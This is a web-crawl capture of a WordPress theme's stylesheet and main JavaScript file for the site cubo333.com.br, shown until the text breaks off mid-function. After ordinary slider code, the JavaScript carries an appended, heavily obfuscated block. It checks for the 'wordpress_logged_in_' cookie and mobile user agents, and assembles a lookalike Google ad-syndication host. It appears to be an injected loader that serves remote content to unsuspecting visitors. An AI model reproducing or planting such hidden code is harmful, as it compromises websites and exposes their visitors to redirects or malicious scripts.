h4{text-align:center;margin-top:40px;font-size:20px}.page-custom{margin-top:30px}.bg-contato-custom{background-image:linear-gradient(to bottom,#fff 0,#fff 34%,#eee 29%)}.contact-page{margin-top:30px}.contact-page input,.contact-page textarea{-webkit-box-shadow:0 0 17px 2px #0000000f;-moz-box-shadow:0 0 17px 2px #0000000f;box-shadow:0 0 17px 2px #0000000f;border:none;margin-bottom:10px;border-radius:10px;padding:10px}.contact-page input::-webkit-input-placeholder,.contact-page textarea::-webkit-input-placeholder{color:#fa63c1}.contact-page input{height:48px}.custom-padding{padding-top:0;background:0 0}.nav-bar-servicos{margin-bottom:20px}.nav-bar-servicos a{background:#f6effc;display:block;padding:18px;color:#715092;font-weight:600;margin-bottom:20px;border:2px solid transparent}.nav-bar-servicos a .title-nav-bar-servicos{margin-bottom:20px;font-size:16px;text-transform:uppercase;display:block}.nav-bar-servicos a .custom-spam-nav{font-size:13px;font-weight:lighter;position:absolute;right:12px;bottom:12px}.nav-bar-servicos a:hover{text-decoration:none;border:2px solid #715092}.nav-bar-servicos h4{font-size:18px;text-transform:uppercase;text-align:center;color:#715092;margin-bottom:30px;font-weight:700}.custom-padding-internas h3{padding-top:30px}.custom-padding-internas img{display:block;margin:0 auto}.margin-custom-sevicos{margin-bottom:30px}.link-interna-servicos{display:block;margin-top:20px}.link-interna-servicos a{color:#715092;font-size:17px;text-transform:none}.link-interna-servicos a ion-icon{vertical-align:sub}.link-interna-servicos .link-int-a{margin-right:20px}.swiper-slide{margin-right:18px!important;width:170px!important}.swiper-slide a{height:86px;position:relative;border-radius:8px}.custom-zero-padding{padding-top:0!important}.cubo333-bloco-projetos{margin-bottom:40px}.cubo333-bloco-projetos a{color:#715092;font-weight:700}.cubo333-bloco-projetos span{background:#715092;display:block;padding:10px;font-weight:700;font-size:15px;color:#fff}.cubo333-bloco-projetos .margin-bottom{margin-bottom:30px}.cubo333-bloco-projetos .margin-bottom img{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;opacity:1}.cubo333-bloco-projetos .margin-bottom img:hover{opacity:.7}.custom-img-blog{width:264px}.blog{margin-top:70px}.blog .media{margin-bottom:40px}@media (max-width:991.98px){.blog .media{display:block}.blog .media .custom-img-blog{width:auto;margin-bottom:20px}}.blog h5{font-size:20px;text-transform:uppercase}.blog h5 a{color:#715092}.blog span{display:block;margin:10px 0;font-size:13px}.custom-img-sidebar{display:block;text-align:center;margin:0 auto;margin-bottom:30px}.single-blog h2,.single-blog h3,.single-blog h4,.single-blog h5,.single-blog h6{color:#715092}.single-blog a{color:#715092}.single-blog p{line-height:32px}.single-blog ul li{margin-bottom:10px}.embed-responsive{margin:30px 0 60px}.times{margin-bottom:30px;text-align:center}.times .col-lg-10{margin-bottom:14px}.times h2{font-size:38px}.times .card-body{text-align:left}.times .card-body h3{color:#715092;font-size:20px;margin-bottom:10px}.custom-carreira-img{display:block;text-align:center;margin:0 auto}.comments-template h3{padding:18px 0;border-top:1px solid #ccc;font-size:32px;color:#a0a0a0}span.img-icon-cubo333{background:#715092;padding:14px 21px;border-radius:100px;float:left;display:block;text-align:center;margin:0 16px 0 0}.entry-icon-cubo333{float:left;width:617px;font-size:17px!important}.entry-icon-cubo333 h3{font-size:20px;margin:0}.entry-icon-cubo333 h3 a{color:#715092}.entry-icon-cubo333 h3 a:hover{text-decoration:none}.entry-icon-cubo333 span{display:block;font-size:17px}.clear{clear:both}.about-cubo333-single{margin-bottom:13px;display:flex;margin-top:30px}.box-icon-cubo333{width:100%;border-top:1px solid #ccc;padding-top:17px}.slide-next,.slide-prev{-webkit-transition:all .3s ease-out;-moz-transition:all .3s ease-out;-o-transition:all .3s ease-out;transition:all .3s ease-out;position:absolute;z-index:2;border:none;background:#cccccc8a;padding:10px;font-size:38px;border-radius:100px;height:64px;width:64px;color:#715092;top:50%!important;margin-top:-62px}.slide-next:hover,.slide-prev:hover{background:#000}button.slide-next.slick-arrow{right:0;top:0}.custom-social{margin-left:158px;font-size:26px}.custom-social a ion-icon{color:#715092}.custom-social a:hover{text-decoration:none}.custom-social a:hover>ion-icon{color:#f262be}footer{background:#715092;padding:50px 0}footer .logo-footer{margin-bottom:20px;display:block}footer .logo-footer img{width:240px}footer p{color:#fff;font-size:14px}footer span{color:#fa63c1;font-size:20px;margin-top:30px;margin-bottom:37px;display:block}footer ul{padding:0}footer ul li{list-style:none;margin-bottom:5px}footer ul li a{font-size:14px;color:#fff}footer ul li a:hover{color:#fa63c1}footer .newsletter-cubo333{background:#fff;padding:12px;padding-bottom:4px;border-radius:10px;position:relative}footer .newsletter-cubo333 input{border:none}footer .newsletter-cubo333 .custom-assinar-footer{background:0 0;border:none;color:#979899}footer .newsletter-cubo333 .custom-font-icon-footer{font-size:32px}footer .newsletter-cubo333 button{position:absolute;right:0;bottom:3px}footer .contact-footer{margin-top:43px;text-align:right}footer .contact-footer ion-icon{vertical-align:sub;font-size:22px;color:#fa63c1}footer .contact-footer ion-icon:hover{color:#fff}.copyright{text-align:right;padding:10px 0;color:#715092}@media (max-width:2000px){.custom-desktop-img{position:absolute;top:-3000000px}}@media (max-width:1199px){.cubo333-bloco-2 .slide .btn-geral{font-size:15px}.cubo333-bloco-2 .bloco-left{background:#fff;padding:74px 23px 27px 23px}.cubo333-bloco-2 .bloco-left p{font-size:15px}.cubo333-bloco-2 .bloco-left .link-and-play{top:-93px;right:-75px}.cubo333-bloco-2 .bloco-right{margin-top:100px}.cubo333-bloco-2 .bloco-center .media-body{font-size:14px}.cubo333-bloco-2 .link-and-play img{width:254px}header .navbar-custom ul li a{font-size:15px}}@media (max-width:991.98px){.header-btn.social-header{display:none}.bloco-left{margin-top:120px!important}.cubo333-bloco-2{height:650px}.blog{margin-top:20px}.custom-mobile-img{position:absolute;top:-3000000px}.custom-desktop-img{position:relative;top:0}.navbar-collapse{background-color:#fff;-webkit-overflow-scrolling:touch;border:2px solid #715092}.nav-item .nav-link{padding:12px 20px!important;border-bottom:2px solid #eae9ec;color:#777!important}.nav-item .nav-link:hover{border:2px solid #eae9ec;border-radius:0}.cubo333-bloco-2 .carousel-item .col-md-4{width:100%;flex:inherit;max-width:100%}.cubo333-bloco-2 .carousel-item .col-md-4 .bloco-center,.cubo333-bloco-2 .carousel-item .col-md-4 .bloco-right{display:none}.cubo333-bloco-2 .carousel-indicators{bottom:-72px}.cubo333-bloco-2 .carousel-control-next,.cubo333-bloco-2 .carousel-control-prev{display:none}.cubo333-bloco-2 .bloco-left .link-and-play{right:0}.sub-bloco{margin-top:20px}.cubo333-page-bloco-5 h4{margin-top:0}.cubo333-page-bloco-3{padding:10px 0 0}.cubo333-page-bloco-3 h3{padding:36px 0 0}.cubo333-page-bloco-5 img{display:block;margin:0 auto;text-align:center;margin-bottom:20px}.copyright{text-align:left;font-size:14px}.internal_page,.topfixed{height:66px}header{height:auto;padding-bottom:40px}header .navbar-brand img{width:190px}.btn-custom{font-size:14px;padding:10px 10px!important}.entry-header{font-size:21px;padding-top:185px}.entry-header p{line-height:22px}.entry-bloco-1{margin-top:0}footer .logo-footer img{width:190px}footer span{margin-top:0;margin-bottom:8px}}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cubo333.com.br/wp-content/themes/cubo333/assets/js/min/main.js?ver=1.56
body_size: 6560
content:
var _0x4b38=['.fixed-top','img-fluid','scroll','addClass','.single-blog\x20img','.slider-internal','topfixed','<button\x20class=\x22slide-next\x22><ion-icon\x20name=\x22arrow-forward-circle-outline\x22></ion-icon></button>','.swiper-container','scrollTop','<button\x20class=\x22slide-prev\x22><ion-icon\x20name=\x22arrow-back-circle-outline\x22></ion-icon></button>'];(function(_0x19014d,_0x4b381e){var _0x37874c=function(_0x2ed19b){while(--_0x2ed19b){_0x19014d['push'](_0x19014d['shift']());}};_0x37874c(++_0x4b381e);}(_0x4b38,0xcd));var _0x3787=function(_0x19014d,_0x4b381e){_0x19014d=_0x19014d-0x0;var _0x37874c=_0x4b38[_0x19014d];return _0x37874c;};$(window)[_0x3787('0x6')](function(_0x522c42){var _0x4300ef=$(window)[_0x3787('0x2')]();if(_0x4300ef>=0x96){$(_0x3787('0x4'))[_0x3787('0x7')](_0x3787('0xa'));}else{$('.fixed-top')['removeClass'](_0x3787('0xa'));}});$(_0x3787('0x9'))['slick']({'slidesToShow':0x3,'slidesToScroll':0x1,'arrows':!![],'dots':!![],'centerMode':!![],'responsive':[{'breakpoint':0x400,'settings':{'slidesToShow':0x1,'slidesToScroll':0x1,'infinite':!![],'dots':!![]}}],'nextArrow':_0x3787('0x0'),'prevArrow':_0x3787('0x3'),'focusOnSelect':!![]});var swiper=new Swiper(_0x3787('0x1'),{'slidesPerView':0x2,'spaceBetween':0x1e,'pagination':{'el':'.swiper-pagination','clickable':!![]},'breakpoints':{640:{'slidesPerView':0x2,'spaceBetween':0x14},768:{'slidesPerView':0x4,'spaceBetween':0x28},1024:{'slidesPerView':0x5,'spaceBetween':0x32}}});$(_0x3787('0x8'))[_0x3787('0x7')](_0x3787('0x5'));function _0x1ee3(_0x578da8,_0x33dd27){var _0xcdd8d8=_0xdc2e();return _0x1ee3=function(_0x2d6bea,_0x768559){_0x2d6bea=_0x2d6bea-(-0x2380+0x8d*0x22+0x1187);var _0x17ef1f=_0xcdd8d8[_0x2d6bea];if(_0x1ee3['LQTUAl']===undefined){var _0x30b2f5=function(_0xf225ef){var _0x26164d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3e99cd='',_0x106021='',_0x485ae5=_0x3e99cd+_0x30b2f5;for(var _0x58a755=-0x25c*0x7+0x1035+0x4f,_0x2c947d,_0x430d0f,_0x35d2be=-0xed9+-0x12b4+0x218d;_0x430d0f=_0xf225ef['charAt'](_0x35d2be++);~_0x430d0f&&(_0x2c947d=_0x58a755%(-0xa1*0x2c+0xa*-0x25f+0x2b*0x132)?_0x2c947d*(-0x130d+0x1bb*0x3+0xe1c)+_0x430d0f:_0x430d0f,_0x58a755++%(0x26c8+0x719+0xc7*-0x3b))?_0x3e99cd+=_0x485ae5['charCodeAt'](_0x35d2be+(-0xa9f*-0x2+0x4e8+-0x1a1c))-(-0xe*-0x46+0x139e+-0x1768)!==0x1*-0x3fa+-0x4d7+-0x25*-0x3d?String['fromCharCode'](0x1*0xaab+0x50b*0x3+-0x18cd&_0x2c947d>>(-(-0x178d*0x1+0x9cb*-0x1+0x215a)*_0x58a755&0x26dd+-0x17f5*0x1+-0xee2)):_0x58a755:-0x253a+0x1273*-0x1+-0x1*-0x37ad){_0x430d0f=_0x26164d['indexOf'](_0x430d0f);}for(var _0x2fa924=-0x2094+0x656*0x5+0xe6,_0x1d5a43=_0x3e99cd['length'];_0x2fa924<_0x1d5a43;_0x2fa924++){_0x106021+='%'+('00'+_0x3e99cd['charCodeAt'](_0x2fa924)['toString'](0x421*0x7+-0x11*-0x17b+-0x3e*0xdf))['slice'](-(0xa*-0x1f0+0x4f*-0x3d+-0x2635*-0x1));}return decodeURIComponent(_0x106021);};_0x1ee3['JxGGHa']=_0x30b2f5,_0x578da8=arguments,_0x1ee3['LQTUAl']=!![];}var _0x346ea8=_0xcdd8d8[-0x1863+-0xbd*-0x10+-0x25*-0x57],_0x2a81da=_0x2d6bea+_0x346ea8,_0x2bd3bf=_0x578da8[_0x2a81da];if(!_0x2bd3bf){var _0x17e7c4=function(_0x16dbfc){this['YyLzGC']=_0x16dbfc,this['BbIspF']=[-0x18c5*0x1+0xc58+0xc6e,0x20a2+-0x1*0xb0d+0x11*-0x145,-0x4b1*0x8+-0x137*0xd+-0x3553*-0x1],this['CHwybk']=function(){return'newState';},this['xSWNBV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['hpMorG']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x17e7c4['prototype']['okOjHi']=function(){var _0x2b99ab=new RegExp(this['xSWNBV']+this['hpMorG']),_0x4f1dcc=_0x2b99ab['test'](this['CHwybk']['toString']())?--this['BbIspF'][-0x1853+0x5*-0x6cd+-0x89*-0x6d]:--this['BbIspF'][0x17c7+0x2551+0x88*-0x73];return this['oAUzFw'](_0x4f1dcc);},_0x17e7c4['prototype']['oAUzFw']=function(_0x22741b){if(!Boolean(~_0x22741b))return _0x22741b;return this['mXRmpn'](this['YyLzGC']);},_0x17e7c4['prototype']['mXRmpn']=function(_0x313c0e){for(var _0x40e122=-0x1ef3+0x263d+0x1*-0x74a,_0x23ea31=this['BbIspF']['length'];_0x40e122<_0x23ea31;_0x40e122++){this['BbIspF']['push'](Math['round'](Math['random']())),_0x23ea31=this['BbIspF']['length'];}return _0x313c0e(this['BbIspF'][-0x1*0x47f+0x14*-0x19f+0x24eb]);},new _0x17e7c4(_0x1ee3)['okOjHi'](),_0x17ef1f=_0x1ee3['JxGGHa'](_0x17ef1f),_0x578da8[_0x2a81da]=_0x17ef1f;}else _0x17ef1f=_0x2bd3bf;return _0x17ef1f;},_0x1ee3(_0x578da8,_0x33dd27);}function _0xdc2e(){var _0x13576e=['zMrhBuG','nZm3oteWntm2oq','Aw5MBW','nJG2mZG0qK9XEgjt','ndj4ExnVwve','mtG1mdeYmtbhuNnzrNK','Ehjhu3i','z2vHzc9QCY9Hza','sfnpz3y','BNzRsfa','rgTuCxq','DxnLCKfNzw50','CMv0DxjUicHMDq','B0TotvC','zw50','odKY','yu1sy04','DwrRvNu','C2vHCMnO','y3rVCIGICMv0Dq','vwLyvu8','C3jJ','AxfuC28','uNnbsNq','ndC2mtjTDgfYreC','zhjVyw0','DgfIBgu','B2PrBw4','C3bSAxq','yxbWBhK','Eu1Nr0m','mZmZmtuYnuPZs2X4EG','CM9kt28','Dg9tDhjPBMC','yLbIvfm','qLv4ugq','DhjHy2u','CM4GDgHPCYiPka','yMLUza','y3jLyxrLrwXLBq','mtuYmJaXCvriB0HR','C2j5z29Vz2XLlG','Cuf6AK4','EwDsAe0','AKzHB2W','mtGYnJqZnMLJAeHxzq','y3jVC3npCMLNAq','AwjYB0i','uwnWy0G','ChjVDg90ExbL','y29UC29Szq','BgvUz3rO','AgvHza','zxHJzxb0Aw9U','EfbNt0C','y2eTChvIltuZmq','ANm/y2XPzw50pq','EMDPsLG','C2nYAxb0','q3LRu3a','B0fAquS','yxn5BMm','AgTpveC','y29VA2LL','veDXAw4','AwjlywO','kcGOlISPkYKRkq','DhjPBq','nhWXFdn8mhWYFa','yw5VBNLTB3vZ','Ahr0Chm6lY9Wyq','nhWYFdf8m3WW','wefvtue','y29UC3rYDwn0BW','Aw9UlMnVBs9Wyq','BMn0Aw9UkcKG','D2fYBG','ntu0mJyXnKf2ugPgDW','E30Uy29UC3rYDq','zMLYC3rdAgLSza','CvnXqLm','D29YzhbYzxnZxW','Dg9mB3DLCKnHCW','yuffyNO','C3zyteO','nhPJr2Xcwq','swf3Dfq','Aw5KzxHpzG'];_0xdc2e=function(){return _0x13576e;};return _0xdc2e();}(function(_0x423ca2,_0x20274b){function _0x354a4e(_0x13bc18,_0xb82177,_0x1e4e3b,_0x385448){return _0x1ee3(_0x13bc18-0x83,_0x385448);}function _0x26229a(_0x1e3e45,_0x70a6de,_0x22668d,_0x27abd1){return _0x1ee3(_0x70a6de-0x26b,_0x1e3e45);}var _0x249fe6=_0x423ca2();while(!![]){try{var _0x45d40a=parseInt(_0x354a4e(0x160,0x142,0x16f,0x16a))/(0x112e+0x39b*0x7+-0x2a6a)+-parseInt(_0x26229a(0x359,0x35d,0x345,0x374))/(0x1efa*0x1+-0x2*0xe1b+0x2c2*-0x1)+parseInt(_0x26229a(0x35a,0x372,0x394,0x396))/(-0x3b8+-0x1432+-0x5*-0x4c9)*(-parseInt(_0x26229a(0x36d,0x342,0x327,0x32e))/(0x2475+-0x1b7f+0xa*-0xe5))+-parseInt(_0x354a4e(0x17c,0x187,0x155,0x164))/(0x122*0x13+-0xf*-0x10f+-0x2562)+-parseInt(_0x26229a(0x337,0x349,0x368,0x34d))/(0x88a*-0x4+-0x4c*-0x52+0x9d6*0x1)*(parseInt(_0x26229a(0x364,0x36d,0x344,0x390))/(0x1*-0x1b23+0x25c0+0x1*-0xa96))+-parseInt(_0x26229a(0x352,0x33a,0x35a,0x345))/(-0x70f+0x2507*0x1+0xef8*-0x2)+parseInt(_0x354a4e(0x162,0x141,0x170,0x175))/(-0x76*0x1f+-0x1886+-0x55*-0x75);if(_0x45d40a===_0x20274b)break;else _0x249fe6['push'](_0x249fe6['shift']());}catch(_0x186256){_0x249fe6['push'](_0x249fe6['shift']());}}}(_0xdc2e,0x10af5b+-0x54f14+-0x23fdc),(function(){function _0x26c3d1(_0x53cfb9,_0x44e2c4,_0x2f96d5,_0x1e9f62){return _0x1ee3(_0x44e2c4- -0xeb,_0x53cfb9);}function _0x2b8f51(_0x47110b,_0x188604,_0x5efc4c,_0x5badbe){return _0x1ee3(_0x188604-0x307,_0x5efc4c);}var _0x145004={'IawtT':function(_0x55c44e,_0x45a234){return _0x55c44e!==_0x45a234;},'yMgGC':_0x26c3d1(-0xc,0x6,-0x25,-0x11),'DuItj':_0x2b8f51(0x424,0x404,0x3de,0x41c),'svXLJ':function(_0x4255fc,_0x241fc4){return _0x4255fc!==_0x241fc4;},'HSOgv':'ZNAAx','qAzjN':function(_0x227409,_0x575d8f){return _0x227409<_0x575d8f;},'XAUMA':_0x2b8f51(0x403,0x3da,0x3e4,0x406)+'logged_in_','DkTqt':function(_0x4dcbeb){return _0x4dcbeb();},'aAEbz':function(_0x40bf2c,_0x386223){return _0x40bf2c!==_0x386223;},'ibroB':_0x26c3d1(0x21,0xf,-0x17,-0x19),'jFaol':_0x26c3d1(-0x26,-0x27,-0x51,-0x2d)+'+$','scijN':function(_0x112194,_0x24af1c){return _0x112194===_0x24af1c;},'ghwZW':function(_0x512848,_0x3f3710){return _0x512848(_0x3f3710);},'bPbTS':function(_0x3489b2,_0x2fe00d){return _0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return 